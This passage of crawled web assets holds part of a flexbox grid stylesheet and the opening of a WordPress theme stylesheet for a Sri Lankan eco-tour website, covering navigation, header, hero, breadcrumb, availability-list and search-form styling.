    align-self: center
}

.flex-row.flex-align-stretch {
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

.flex-column.flex-align-stretch,
.flex-columns.flex-align-stretch {
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch
}

.flex-md-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.flex-md-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.flex-md-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.flex-md-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.flex-md-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.flex-md-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.flex-md-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.flex-md-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.flex-md-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.flex-md-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.flex-md-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.flex-md-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.flex-gap-1 {
    margin-left: -1px;
    margin-right: 0;
}

.flex-gap-1 > .flex-columns,
.flex-gap-1 > .flex-column {
    padding-left: 1px;
    padding-right: 0;
}

.flex-gap-2 {
    margin-left: -1px;
    margin-right: -1px;
}

.flex-gap-2 > .flex-columns,
.flex-gap-2 > .flex-column {
    padding-left: 1px;
    padding-right: 1px;
}

.flex-gap-5 {
    margin-left: -3px;
    margin-right: -2px;
}

.flex-gap-5 > .flex-columns,
.flex-gap-5 > .flex-column {
    padding-left: 3px;
    padding-right: 2px;
}

.flex-gap-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.flex-gap-10 > .flex-columns,
.flex-gap-10 > .flex-column {
    padding-left: 5px;
    padding-right: 5px;
}

.flex-gap-15 {
    margin-left: -8px;
    margin-right: -7px;
}

.flex-gap-15 > .flex-columns,
.flex-gap-15 > .flex-column {
    padding-left: 8px;
    padding-right: 7px;
}

.flex-gap-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.flex-gap-20 > .flex-columns,
.flex-gap-20 > .flex-column {
    padding-left: 10px;
    padding-right: 10px;
}

.flex-gap-25 {
    margin-left: -13px;
    margin-right: -12px;
}

.flex-gap-25 > .flex-columns,
.flex-gap-25 > .flex-column {
    padding-left: 13px;
    padding-right: 12px;
}

.flex-gap-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.flex-gap-30 > .flex-columns,
.flex-gap-30 > .flex-column {
    padding-left: 15px;
    padding-right: 15px;
}

.flex-gap-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.flex-gap-40 > .flex-columns,
.flex-gap-40 > .flex-column {
    padding-left: 20px;
    padding-right: 20px;
}

.flex-gap-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.flex-gap-50 > .flex-columns,
.flex-gap-50 > .flex-column {
    padding-left: 25px;
    padding-right: 25px;
}

[class*="flex-gap-"] .flex-gap-1 {
    margin-left: -1px;
    margin-right: 0;
}

[class*="flex-gap-"] .flex-gap-2 {
    margin-left: -1px;
    margin-right: -1px;
}

[class*="flex-gap-"] .flex-gap-5 {
    margin-left: -3px;
    margin-right: -2px;
}

[class*="flex-gap-"] .flex-gap-10 {
    margin-left: -5px;
    margin-right: -5px;
}

[class*="flex-gap-"] .flex-gap-15 {
    margin-left: -8px;
    margin-right: -7px;
}

[class*="flex-gap-"] .flex-gap-20 {
    margin-left: -10px;
    margin-right: -10px;
}

[class*="flex-gap-"] .flex-gap-25 {
    margin-left: -13px;
    margin-right: -12px;
}

[class*="flex-gap-"] .flex-gap-30 {
    margin-left: -15px;
    margin-right: -15px;
}

[class*="flex-gap-"] .flex-gap-40 {
    margin-left: -20px;
    margin-right: -20px;
}

[class*="flex-gap-"] .flex-gap-50 {
    margin-left: -25px;
    margin-right: -25px;
}

@media only screen and (min-width: 1200px) {
    .flex-lg-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-lg-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-lg-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-lg-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-lg-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-lg-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-lg-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-lg-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
    .flex-lg-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-lg-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-lg-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-lg-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (max-width: 1199px) {
    .flex-mdd-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-mdd-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-mdd-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-mdd-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-mdd-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-mdd-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-mdd-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-mdd-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;

        max-width: 66.66667%
    }
    .flex-mdd-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-mdd-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-mdd-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-mdd-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (max-width: 991px) {
    .flex-sm-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-sm-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-sm-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-sm-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-sm-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-sm-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-sm-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-sm-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
    .flex-sm-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-sm-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-sm-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-sm-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (max-width: 767px) {
    .flex-xs-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-xs-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-xs-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-xs-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-xs-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-xs-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-xs-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-xs-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
    .flex-xs-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-xs-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-xs-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-xs-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (max-width: 479px) {
    .flex-xss-1 {
        -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }
    .flex-xss-2 {
        -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }
    .flex-xss-3 {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .flex-xss-4 {
        -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }
    .flex-xss-5 {
        -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }
    .flex-xss-6 {
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .flex-xss-7 {
        -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }
    .flex-xss-8 {
        -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
    .flex-xss-9 {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .flex-xss-10 {
        -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }
    .flex-xss-11 {
        -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }
    .flex-xss-12 {
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

--- FILE ---
content_type: text/css
request_url: https://srilankaecotour.com/wp-content/themes/eco/style.css
body_size: 5021
content:
/*
Theme Name: Eco Tours
Description: The 2023 theme for WordPress is stylish theme.
Author: the SL BPO team
Author URI: https://wordpress.org/
Version: 2.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: eco
*/
/*------------------------------------------------------------------
* Table of Content
* 1. Header
* 2. Navbar Mini
* 3. Sticky Header
* 4. Hero Image
* 5. Page Title & Breadcrumb
* 6. Main Search Form
* 23. Contact Us
* 24. Blog
* 25. Image Overlay
* 26. Footer
* 27. Sign-in/up
-------------------------------------------------------------------*/


/**
 * Header
 */

.navbar {
    border-bottom: 0;
    min-height: 0;
    margin: 0;
}

.navbar-primary {
    background: #fff0;
}

.navbar-bottom {
    background: #FFF;
}

/* Logo */

.navbar-logo {
      float: left;
    display: block;
    margin-right: 10px;
    padding: 12px 0;
    margin-top: 0 !important;
}
.navbar-logo img {
    height: auto;
    width: 100%;
}



/* Phone at Header */




/* Main Menu Dropdown */

.navbar-nav {
    margin: 0;
}

.navbar-nav li a {
 font-weight: 400;
    font-size: 12px;
    color: #000;
    line-height: 1.2;
}

.navbar-nav > li {
    margin-right: 15px;
}

.navbar-nav > li > a {
    line-height: 40px;
    padding: 0;
}

.navbar-nav > li > a:hover {
    color: #0a7ca5;
}

.navbar-nav li {
    position: relative;
}

.navbar-nav li ul {
    z-index: 9999;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 50px;
    left: 0;
    width: 190px;
    display: none;
    border: 1px solid #E3E3E3;
    border-top: 2px solid #d19a1c;
    background: #FFF;
    padding: 20px;
}

.navbar-nav li ul li a {
    border-bottom: 0;
    display: block;
    padding: 8px 0;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.25;
    font-weight: 400;
}

.navbar-nav li > ul > li:last-child > a,
.navbar-nav li > ul > li > ul > li:last-child > a {
    border-bottom: 0;
}

.navbar-nav li ul li:hover > a {
    color: #0a7ca5;
}

.navbar-nav li ul li ul {
    position: absolute;
    left: 169px;
    top: 0;
}


/* Mega Menu */

.navbar-nav > li.mega-menu {
    position: inherit!important;
    left: 0;
    color: #636363;
}

.navbar-nav > li.mega-menu ul {
    left: 0%;
    width: 100%;
    top: 50px;
    padding: 0 30px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.navbar-nav > li.mega-menu:hover > a,
.navbar-nav > li.mega-menu > a:hover,
.navbar-nav > li.dropdown:hover > a,
.navbar-nav > li.dropdown > a:hover,
.navbar-nav > li.dropdown.active > a,
.navbar-nav > li.dropdown.active > a:hover,
.navbar-nav > li:hover > a,
.navbar-nav > li.active > a {
    color: #aac50b;
    background: none;
}

.navbar-nav > li.mega-menu ul li a:hover {
    color: #aac50b;
}


/* Menu Arrow */

.navbar-arrow > ul > li .arrow-indicator {
    margin-left: 7px;
    color: #CCC;
}

.navbar-arrow ul ul > li .arrow-indicator {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -8px;
    font-size: 16px;
    color: #CCC;
}

.megamenu-container .arrow-indicator {
    display: none !important;
}

@media (min-width: 768px) {
    .navbar-nav > li.mega-menu ul {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .navbar-nav > li.mega-menu ul {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .navbar-nav > li.mega-menu ul {
        width: 1170px;
    }
}

@media (min-width: 768px) {
    .navbar {
   
    }
    .navbar-brand {

        padding-top: 0;
        padding-bottom: 0;
    }
    .navbar-logo {
      
        margin-top: 10px;
    }
    .navbar-nav li ul li a {
     
    }
    .navbar-nav > li > a {
      
    }
    .navbar-sticky .navbar-logo {
        margin-top: 0;
    }
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .navbar-logo {
        padding: 0;
        margin: 0;
    }
    .navbar-logo img {
           
    margin: 0;
    padding: 8px 0;
    }
    .navbar-arrow > ul > li .arrow-indicator,
    .navbar-arrow ul ul > li .arrow-indicator {
        display: none !important;
    }
    .navbar-sticky .navbar-logo {
        margin-top: 5px;
        margin-bottom: 5px;
    }
	
	.slicknav_btn{
		    top: 37px;
	}
	.navbar-mini {
    padding-top: 10px;
}


.why-us-half-image-content.video-part{
	width: 90% !important;
    padding: 0px 0 !important;
    margin: 0 auto;
}

.image-bg iframe {
    width: 100%;
    height: 100%;
	min-height: 500px;
}

	
}

@media (max-width: 767px) {
    .navbar-fixed-top {
     
        clear: both;
    }
    .navbar-logo img {
       
    }
    .navbar-logo {
        margin-top: 5px;
        margin-bottom: 5px;
        float: none;
		
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 23px;
    }
	
	.navbar-mini {
    display:none;
}
	.slicknav_btn {
    top: 25px;
}
	
	
.image-bg iframe {
    width: 100%;
    height: 100%;
    min-height: 100%;
}
	.slicknav_nav {
    margin-top: 74px;
	}
	
}

@media (max-width: 479px) {}



/**
 * Sticky Header
 */

.navbar-sticky {
    border-color: #232F49;
}

.navbar-sticky hr {
    display: none;
}

.navbar-sticky.navbar-primary {
    padding-top: 0;
}

.navbar-sticky .navbar-logo {
    padding-top: 5px;
    padding-bottom: 8px;
}

.navbar-sticky .navbar-phone {
    line-height: 40px;
}

.navbar-sticky .navbar-nav > li > a {
    line-height: 40px;
}

.navbar-sticky .navbar-nav > li > a:hover,
.navbar-sticky .navbar-nav > li > a:focus {
    color: #D65049;
    background-color: transparent
}

.navbar-sticky .navbar-nav > li > ul {
    top: 40px;
}

.navbar-sticky .navbar-nav > li.mega-menu ul {
    top: 40px;
}

.navbar-sticky .navbar-nav > .active > a,
.navbar-sticky .navbar-nav > .active > a:hover,
.navbar-sticky .navbar-nav > .active > a:focus {
    color: #0D7CC9;
    background-color: transparent;
}

.navbar-sticky .navbar-nav > .disabled > a,
.navbar-sticky .navbar-nav > .disabled > a:hover,
.navbar-sticky .navbar-nav > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
}

.navbar-sticky .navbar-second {
    padding-top: 5px;
}

@media (min-width: 768px) {
    .navbar-sticky {
       
    }
}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {
    .navbar-sticky .navbar-logo {
        padding-top: 7px;
    }
}

@media (max-width: 767px) {}

@media (max-width: 479px) {}


/**
 * Hero Image
 */

.hero {
    position: relative;
    padding: 130px 0;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: rgba(255, 255, 255, 0.9);
    position: relative;
    text-align: center;
}

.hero::before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    content: ""
}

.hero h1 {
    color: rgba(255, 255, 255, 1);
    font-size: 58px;
    font-weight: 400;
    margin-top: 0;
}

.hero p.lead {
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 31px;
    font-weight: 300;
}

.hero .btn {
    padding-left: 40px;
    padding-right: 40px;
}

.hero.windows-height-bg {
    overflow: hidden;
}

@media (min-width: 768px) {}

@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {}

@media only screen and (max-width: 767px) {
    .hero {
        padding: 40px 0;
    }
    .hero h1 {
        font-size: 36px;
    }
    .hero p.lead {
        font-size: 17px;
        line-height: 1.4;
    }
}

@media (max-width: 479px) {
    .hero h1 {
        font-size: 28px;
        margin-top: 5px;
    }
    .hero p.lead {
        font-size: 15px;
    }
}


/**
 * Page Title & Breadcrumb
 */

.page-title {
    position: relative;
      padding: 150px 0;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #fff;
    position: relative;
    text-align: center;
}

.page-title::before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.58);
    content: ""
}

.page-title h1 {
    color: rgba(255, 255, 255, 1);
    margin: 0 0 5px;
}

.page-title p.lead {
    font-weight: 300;
}

ol.breadcrumb-list li {
    display: inline-block;
    line-height: 1;
    color: rgba(255, 255, 255, 1);
    font-size: 12px;
}

ol.breadcrumb-list li a {
    color: rgba(255, 255, 255, 1);
    font-weight: 600;
}

ol.breadcrumb-list li a:hover {
    color: rgba(255, 255, 255, 0.8);
}

ol.breadcrumb-list li a:after {
    content: "/";
    margin: 0 7px;
}

ol.breadcrumb-list li span {
    font-weight: 600;
}

ol.breadcrumb-list.booking-step li a:after,
ol.breadcrumb-list.booking-step li:not(:last-child) span:after {
    font-family: 'FontAwesome';
    content: "\f105 ";
    margin: 0 7px;
}

.page-title.detail-page-title {
    padding: 220px 0 30px;
    text-align: left;
}

.breadcrumb-wrapper {
    padding: 10px 0;
}

.breadcrumb-wrapper ol.breadcrumb-list li a {
    color: #F56961;
}

.breadcrumb-wrapper ol.breadcrumb-list li a:hover {
    color: #D65049;
}

.breadcrumb-wrapper ol.breadcrumb-list li span,
.breadcrumb-wrapper ol.breadcrumb-list li a:after {
    color: #666;
}

.page-title.detail-page-title .list-col {
    line-height: 1;
}

.page-title.detail-page-title ul.list-col li:not(:last-child)::after {
    background: rgba(255, 255, 255, 0.8);
    bottom: auto;
    height: 33px;
}

.page-title.detail-page-title .list-col li.rating-box::after {
    top: -1px;
}

.page-title.detail-page-title .list-col li.fav-box::after {
    top: 1px;
}

.page-title.detail-page-title .btn-fav {
    background: none;
    color: #FFF;
    padding: 0;
}

.page-title.detail-page-title .list-col .duration-box .meta {
    display: inline-block;
}

.page-title.detail-page-title .list-col .duration-box .meta:not(:last-child) {
    margin-right: 7px;
}

.page-title.detail-page-title .meta span {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
}

.page-title.detail-page-title {}

.availabily-wrapper {}

ul.availabily-list {}

ul.availabily-list li {
    border-bottom: 1px solid #E3E3E3;
    line-height: 1.2;
    padding: 0;
    margin: 0;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
}

ul.availabily-list li > div {
    display: inline-block;
    width: 19.5%;
    vertical-align: middle;
    padding: 0;
    margin: 0;
}

ul.availabily-list li > div span {
    display: block;
    font-size: 16px;
    font-weight: 600;
}

ul.availabily-list li > div.date-from,
ul.availabily-list li > div.date-to {
    width: 23%;
}

ul.availabily-list li > div.date-from {
    padding-right: 10px;
}

ul.availabily-list li > div.date-to {
    padding-left: 10px;
}

ul.availabily-list li > div.price {
    width: 12.5%;
}

ul.availabily-list li > div.status,
ul.availabily-list li > div.price {
    text-align: center;
}

ul.availabily-list li > div.action {
    text-align: right;
}

ul.availabily-list li > div.action .btn {
    margin-right: -8px;
}

ul.availabily-list li.availabily-heading {
    font-size: 12px;
    color: #999;
    padding-bottom: 5px;
}

ul.availabily-list li.availabily-content.sold-out:after {
    content: "";
    position: absolute;
    left: 0;
    right: 5px;
    top: 0;
    bottom: 0;
    width: 100%;
    background: rgba(255, 255, 255, 0.6);
    display: block;
}

ul.availabily-list li > div span.availabily-heading-label {
    display: none;
    font-size: 12px;
    color: #999;
    font-weight: 400;
}

ul.availabily-list li > div.date-from {
    position: relative;
}

ul.availabily-list li.availabily-content > div.date-from:after {
    font-family: 'FontAwesome';
    content: "\f058";
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -4px;
    display: block;
    color: #F56961;
}

ul.availabily-list li.availabily-content.sold-out > div.date-from:after {
    display: none;
}

.detail-content-wrapper {
    padding-right: 15px;
}

.detail-content {
    border-bottom: 1px solid #E3E3E3;
    padding-bottom: 40px;
    margin-bottom: 50px;
}

.detail-content .map-route {
    width: 50%;
    float: right;
    margin: 5px 0;
    margin-left: 15px;
}

@media (min-width: 768px) {}

@media only screen and (max-width: 1199px) {
    ul.availabily-list li > div.action .btn {
        margin-right: -4px;
    }
    .detail-content-wrapper {
        padding-right: 0;
    }
}

@media only screen and (max-width: 991px) {
    ul.availabily-list li {
        font-size: 13px;
    }
    ul.availabily-list li > div span {
        display: block;
        font-size: 14px;
    }
    ul.availabily-list li > div.action .btn {
        font-size: 10px;
        margin-right: 0px;
    }
}

@media only screen and (max-width: 767px) {
    ul.availabily-list li.availabily-heading {
        display: none;
    }
    ul.availabily-list li > div {
        display: block;
        width: 100% !important;
        position: relative;
        padding-left: 95px !important;
        text-align: left !important;
        margin-bottom: 15px;
    }
    ul.availabily-list li > div span.availabily-heading-label {
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        text-align: right;
        width: 80px;
    }
    ul.availabily-list li.availabily-content > div.date-from:after {
        top: 0;
        right: auto;
        left: 0;
        margin-top: 0;
    }
    .page-title.detail-page-title {
        padding: 100px 0 30px;
    }
}

@media (max-width: 479px) {}


/**
 * Main Search Form
 */

.main-search-wrapper {}

.main-search-wrapper > .inner {}

.main-search-wrapper .column-item {}

.main-search-wrapper .form-control {
    height: 40px;
    border-color: #FFF;
}

.main-search-wrapper .btn {
    padding-top: 13px;
    padding-bottom: 12px;
}

.main-search-wrapper .select2-container .select2-selection--single {
    height: 40px;
    border-color: #FFF;
}

.main-search-wrapper .select2-container .select2-selection--single .select2-selection__rendered {
    padding-top: 9px;
}

.main-search-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 7px;
}

.main-search-wrapper .select2-container--default .select2-selection--single:focus {
    border-color: #FFF !important;
}

.main-search-wrapper .select2-container--default.select2-container--open .select2-selection--single {
    border-color: #CCC;
}

.main-search-wrapper .select2-dropdown {
    border: 1px solid #FFF !important;
}

.main-search-wrapper .select2-container .select2-selection--multiple {
    height: 40px;
    border-color: #FFF;
    overflow: hidden;
}

.main-search-wrapper .select2-container--default.select2-container--open .select2-selection--multiple {
    border-color: #CCC;
}

.main-search-wrapper .select2-container .select2-selection--multiple .select2-selection__rendered {
    padding-top: 2px;
}

.main-search-wrapper.full-width {
    width: 100%;
    margin: 15px auto 0;
}

.main-search-wrapper.full-width > .inner {
    margin-left: -10px;
    margin-right: -10px;
}

.main-search-wrapper.full-width .column-item {
    float: left;
    width:20%;
    padding: 0 10px;
}

.main-search-wrapper.at-right > .inner {
    margin-left: 50%;
}

.main-search-wrapper.at-left {
    width: 330px;
    padding-right: 50px;
}

.main-search-holder {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    z-index: 3;
    color: #FFF;
    padding-top: 250px;
}

.main-search-holder h1 {
    color: rgba(255, 255, 255, 1);
    font-size: 58px;
    font-weight: 400;
    margin-top: 0;
    text-align: center;
    letter-spacing: 0;
}

.main-search-holder p.lead {
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 31px;
    font-weight: 300;
    text-align: center;
}

.main-search-holder .btn {
    padding-left: 40px;
    padding-right: 40px;
}

@media (min-width: 768px) {}

@media only screen and (max-width: 1199px) {
    .main-search-full-wrapper {
        width: 100%;
    }
    .main-search-wrapper.full-width {
        width: 90%;
    }
}

@media only screen and (max-width: 991px) {
    .main-search-full-wrapper {
        width: 50%;
    }
    .main-search-full-wrapper .column-item {
        width: 100%;
    }
    .main-search-wrapper.full-width {
        width: 75%;
    }
    .main-search-wrapper.full-width .column-item {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    .main-search-full-wrapper {
        width: 60%;
        margin: 0 auto;
    }
    .main-search-wrapper.full-width {
